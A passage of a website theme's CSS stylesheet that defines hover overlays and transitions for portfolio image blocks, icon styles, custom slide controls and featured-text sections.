	transition: all 0.4s cubic-bezier(.76,.1,.21,.9);
}
.pic_info img{
	max-width: 100%;
	height: auto;

	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
}

.pic_info.type1 {
	border: 6px solid white;
	box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.2);
}
.pic_info.type1.flat {
	border: none;
	box-shadow: none;
}

a .pic_info.type1 .info_overlay_padding {
	width: 100%;
	height: 100%;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

.pic_info.type1 .info_overlay {
	width: 100%;
	position: absolute;
	top: 0;
	width: inherit;
	height: inherit;
	text-align: center;
}


a .pic_info.type1 .plus_overlay_icon {
	background: url(../../images/icon_plus_white.png) 0 0 no-repeat;
	width: 13px;
	height: 13px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type1 .plus_overlay_icon {
	opacity: 0;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type1 .plus_overlay {
	border-bottom: 50px solid rgba(0, 229, 255, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			

	width: 0;
}

a:hover .pic_info.type1 .plus_overlay {
	border-bottom: 600px solid rgba(0, 229, 255, 0.9);
	border-left: 600px solid transparent;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}


.pic_info.type1 .info_overlay .info_desc {
	position: absolute;
	top: 50%;
	width: 100%;
	opacity: 0;
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);		
}

a:hover .pic_info.type1 .info_overlay .info_desc {
	margin-top: -48px;		
	opacity: 1;
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type1 .img_overlay_icon {
	display: none;
}
a .pic_info.type1 .plus_overlay_icon {
	z-index: 100;
}
a .pic_info.type1 .plus_overlay {
}

a .pic_info.type1 .portfolio_icon{
	display: inline-block;
	color: #fff;
	opacity: 0;
	width: 40px;
	height: 40px;
	background-color: rgba(0,0,0,0.7);
	border-radius: 50%;
	
	-webkit-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);		
}
a:hover .pic_info.type1 .portfolio_icon{
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.3s cubic-bezier(.63,.08,.35,.92);		
}


.info_overlay h3{
	font-size: 16px;
	line-height: 22px;
	color: #333;
	text-transform: capitalize;
/*	letter-spacing: 1px;*/
	margin: 0 20px;
	padding: 12px 0 0 0;
	text-align: center;
}


.info_overlay p{
	font-family: 'Droid Serif', georgia, serif;
	font-style: italic;
	font-size: 12px;
	line-height: 18px;
	text-align: center;
	
	color: #555;
	margin: 4px 26px 0;
}


.pic_info.type1 .info_block {
	margin-bottom: 70px;
}


/* pic info type2 */
.pic_info.type2{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
	-webkit-box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
	box-shadow: 0px 1px 3px 0px rgba(0,0,0,0.12);
}
.pic_info.type2.flat {
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

a .pic_info.type2  .img_overlay_icon {
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}


a .pic_info.type2 .info_overlay {
	padding: 10px 0 24px;
		
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-repeat: repeat-x;

	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a .pic_info.type2 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;		
	position: absolute;
/*	background-color: rgba(0,0,0,0.7); */
background: url(../../images/video-play-3.png) 7px 0 no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type2 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.2s cubic-bezier(.63,.08,.35,.92);	
}
.pic_info.type2 .info_overlay p{
	color: #999;
}


a .pic_info.type2 .plus_overlay_icon {
	background: url(../../images/video-play-3.png) 0 0 no-repeat;
   background-size: 15px 15px;
	width: 15px;
	height: 15px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	z-index: 100;
}
a:hover .pic_info.type2 .plus_overlay_icon {
	opacity: 0;
	-webkit-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.3s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.3s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type2 .plus_overlay {
	/*
  border-bottom: 50px solid rgba(0, 229, 255, 0.9);
  */
  border-bottom: 50px solid rgba(192, 192,192, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			
	width: 0;
}

a:hover .pic_info.type2 .plus_overlay {
	/*border-bottom: 860px solid rgba(0, 229, 255, 0.7);*/
  border-bottom: 860px solid rgba(253, 253, 253, 0.7);
	border-left: 860px solid transparent;
	-webkit-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.4s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.4s cubic-bezier(.63,.08,.35,.92);	
}

.pic_info.typ2 img {
	border-radius: 0;
}

/* pic info type2 :: END */


/* pic info type3 */
.pic_info.type3{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type3  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;
	height: 4px; 
	background: rgba(0, 229, 255, 0.9);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type3 .img_overlay_icon {
	background: rgba(0, 229, 255, 0.8);
	height: 100%;
}


a .pic_info.type3 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
	
	background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-image: linear-gradient(top, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.02));
	background-repeat: repeat-x;	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a .pic_info.type3 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0,0,0,0.7);
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type3 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}
/* pic info type3 :: END */

/* pic info type4 */
.pic_info.type4{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type4  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;

	background: rgba(0, 0, 0, 0.0);
	border-bottom: 4px solid rgba(0, 229, 255, 0.9);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type4 .img_overlay_icon {
	background: rgba(0, 0, 0, 0.2);
	height: 100%;
}


a .pic_info.type4 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a:hover .pic_info.type4 .info_overlay {
	background: rgba(0, 0, 0, 0.03);
}

a .pic_info.type4 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type4 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}
/* pic info type4 :: END */



/* pic info type5 */
.pic_info.type5{
	background: #fff;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.1);
}

a .pic_info.type5  .img_overlay_icon {
	position:absolute;
	top: auto;
	bottom: 0;

	background: rgba(0, 0, 0, 0.0);
	opacity: 1;
	filter: alpha(opacity=100);
	text-align: center;
}
a:hover .pic_info.type5 .img_overlay_icon {
	background: rgba(0, 0, 0, 0.2);
	height: 100%;
}


a .pic_info.type5 .info_overlay {
	padding: 10px 0 24px;
	border-left: 1px solid rgba(0, 0, 0, 0.04);
	border-right: 1px solid rgba(0, 0, 0, 0.04);	
		
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;	
}

a:hover .pic_info.type5 .info_overlay {
	background: rgba(0, 229, 255, 0.9);
}

a .pic_info.type5 .img_overlay_icon .portfolio_icon{
	top: 50%;
	left: 50%;
	opacity: 0;	
	
	position: absolute;
	background-color: rgba(0, 0, 0, 0.7);
	background-image: url(../../images/icon_plus.png);
	background-position: center center;
	background-repeat: no-repeat;
	color: #fff;
	width: 40px;
	height: 40px;	
	margin: 0 auto;
	margin-left: -20px;
	display: inline-block;
	border-radius: 50%;	
	
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
}
a:hover .pic_info.type5 .img_overlay_icon .portfolio_icon{
	margin-top: -20px;
	opacity: 1;
	
	-webkit-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0.1s cubic-bezier(.63,.08,.35,.92);	
}

a .pic_info.type5 .info_overlay h3 ,a .pic_info.type5 .info_overlay p{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
a:hover .pic_info.type5 .info_overlay h3 ,a:hover .pic_info.type5 .info_overlay p{
	color: #fff;
}

/* pic info type5 :: END */


/* pic info type6 */
.pic_info_link_type6 {
	-webkit-perspective: 1100;
	-moz-perspective: 1100;
	perspective: 1100;
	display: block;
}
.pic_info.type6 {
	border: 6px solid white;
	box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.2);
	-webkit-transition: 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition: 0.6s;
	-moz-transform-style: preserve-3d;
	transition: 0.6s;
	transform-style: preserve-3d;
	position: relative;
	overflow: visible;
}
a:hover.pic_info_link_type6 .pic_info.type6{
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}

.pic_info.type6 .pic_holder {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transition: opacity 0.6s;
-moz-transition: opacity 0.6s;
-ms-transition: opacity 0.6s;
-o-transition: opacity 0.6s;
transition: opacity 0.6s;
z-index: 2;

}

.pic_info.type6.flat {
	border: none;
	box-shadow: none;
}

a .pic_info.type6 .info_overlay_padding {
	width: 100%;
	height: 100%;
}

.pic_info.type6 .info_overlay {	

-webkit-transform: rotateY(180deg);
-moz-transform: rotateY(180deg);
transform: rotateY(180deg);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;	

	background: rgba(0, 229, 255, 0.8);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;	
}
.pic_info.type6 .info_overlay {
	width: 100%;
	position: absolute;
	top: 0;
	width: inherit;
	height: inherit;
	text-align: center;
}


a .pic_info.type6 .plus_overlay_icon {
	background: url(../../images/icon_plus_white.png) 0 0 no-repeat;
	width: 13px;
	height: 13px;
	bottom: 9px;
	position: absolute;
	right: 9px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
}


a .pic_info.type6 .plus_overlay {
	border-bottom: 50px solid rgba(0, 229, 255, 0.9);
	border-left: 50px solid transparent;
	bottom: 0;
	height: 0;
	opacity: .95;
	position: absolute;
	right: 0;
	text-indent: -9999px;
	-webkit-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s cubic-bezier(.63,.08,.35,.92);			

	width: 0;
}


.pic_info.type6 .info_overlay .info_desc {
	position: absolute;
	top: 50%;
	margin-top: -40px;
	width: 100%;
	-webkit-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.1s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.1s cubic-bezier(.63,.08,.35,.92);		
}

a .pic_info.type6 .img_overlay_icon {
	display: none;
}
a .pic_info.type6 .plus_overlay_icon {
	z-index: 100;
}

a .pic_info.type6 .portfolio_icon{
	display: inline-block;
	color: #fff;
	width: 40px;
	height: 40px;
	background-color: rgba(0,0,0,0.8);
	border-radius: 50%;
	
	-webkit-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);
	transition: all 0.2s 0 cubic-bezier(.63,.08,.35,.92);		
}


/* pic info type6 :: END*/

.parallax_bgr.on_mobile_device{
	background-attachment: scroll !important;
}


.icon_gallery{
	background: url(../../images/gallery.png) center center no-repeat;
}
.icon_image{
	background: url(../../images/image.png) center center no-repeat;
}
.icon_camera{
	background: url(../../images/camera.png) center center no-repeat;
}
.icon_portfolio{
	background: url(../../images/portfolio.png) center center no-repeat;
}
.icon_video{
	background: url(../../images/video.png) center center no-repeat;
}


/* Custom Slides */
.custom_slides {

}

.custom_slides_holder {
	position: relative;
	overflow: hidden;
	height: 500px;
	margin-bottom: 30px;

}
.custom_slides_holder:after {
	bottom: 0px;
	left: 0px;
	content: "";
	display: block;
	height: 18px;
	position: absolute;
	width: 100%;
	background: url(../../images/bottom_grad_custom_slides.png) center bottom no-repeat;
	background-size: 100% auto;
}


/* Icon - Custom Slides */
.icon_big{
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
	width: 100px;
	height: 100px;
	margin: 0 auto;
}
.icon_big .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	background: #fff;
	border-radius: 140px;
/*	border: 3px solid #fff;*/
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15), 0 -5px 30px rgba(0, 0, 0, 0.04) inset;
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;

}
	
.icon_big i{
	font-size: 46px;
	line-height: 100px;
	color: #5c696b;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_big:hover  i {
	color: #07bee5;
}

.custom_slides_controls li.shown .icon_big .icon_bgr{
	background: #07bee5 url(../../images/grad.png) center top repeat-x;
	box-shadow: 0px 2px 3px rgba(0,0,0,0.1);
} 	
.custom_slides_controls li.shown .icon_big i{
	color: #fff;
} 	
	

/* Icon big :: type 2 	*/
 
.icon_type2 .icon_big{
	box-shadow: none;
}

.icon_type2 .icon_big .icon_bgr {
	border: 4px solid #f5f5f5;
	background: #fff;
	box-shadow: none;
}
.icon_type2 .icon_big:hover .icon_bgr {
	border: 4px solid #07bee5;
}
	
.icon_type2 .icon_big  i{
	font-size: 100px;
	line-height: 56px;
	color:#777;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_type2 .icon_big:hover  i {
	color: #07bee5;
}

.icon_type2 .custom_slides_controls li.shown .icon_big .icon_bgr{
	border: 4px solid #fff;
	background: #07bee5 url(../../images/grad.png) center top repeat-x;
	box-shadow: 0px 0px 0px 4px #07bee5;
} 	
.icon_type2 .custom_slides_controls li.shown .icon_big i{
	color: #fff;
}
/* Icon - Custom Slides :: End */



.custom_slide {
	position: absolute;
	-webkit-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-moz-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-o-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	-ms-transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	transition: all 0.5s cubic-bezier(.63,.08,.35,.92);
	height: 500px;	
	top: 500px;
	text-align: center;
	width: 100%;
}

.custom_slide.hidden {
	top: 100%;
} 
.custom_slide.shown {
	top: 10px !important;
} 

.custom_slides_controls_holder {
	text-align:center;
}

.custom_slides_controls {
	margin: 30px auto;
	display: inline-block;
}

.custom_slides_controls .icon_big{
	cursor: pointer;
}

.custom_slides_title {
	text-align: center;
	font-size: 32px;
	line-height: 44px;
	letter-spacing: 1px;
	margin: 52px 0 30px;
	color: #07bee5;
}

/* Custom Slides */



/* INFO overlay :: END */

.section_featured_texts {
	margin: 0px 0 40px;
	text-align: center;
}
.section_featured_texts_no_m {
	margin-bottom: 10px;	
}

.section_featured_texts.type1 .icon_holder {
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.icon_center {
	position: absolute;
	z-index: 100;
	top: 0;
	width: 100%;
	text-align: center;
	
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1 .icon_holder  .icon_bgr {
	margin: 0px auto 28px auto;	
	text-align: center;
	width: 100px;
	height: 100px;
	border-radius: 100px;
	border: 4px solid white;
	background-color: #07bee5;

	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
	background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));	
	
	position: relative;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.section_featured_texts.type1:hover .icon_holder  .icon_bgr {
	border: 4px solid #07bee5;
	background: #fff;
}

.section_featured_texts.type1 .icon_holder .icon_bgr:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	top: 0;
	left: 0;
	padding: 0;
	border: 5px solid #07bee5;
	opacity: 0.5;
	z-index: -1;
	
	-webkit-transition: all 0;
	-moz-transition: all 0;
	-o-transition: all 0;
	-ms-transition: all 0;
	transition: all 0;
	
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);	
}

.section_featured_texts.type1:hover .icon_holder .icon_bgr:after {
	opacity: 0;
	border: 4px solid #07bee5;
	z-index: 1;

	-webkit-transition:  0.6s ease;
	-moz-transition:  0.6s ease;
	-o-transition:  0.6s ease;
	-ms-transition:  0.6s ease;
	transition:  0.6s ease;	
	
	-webkit-transform: scale(1.3);
	-moz-transform: scale(1.3);
	-ms-transform: scale(1.3);
	transform: scale(1.3);
}
	
	
.section_featured_texts.type1  .icon_holder i{
	font-size: 49px;
	line-height: 106px;
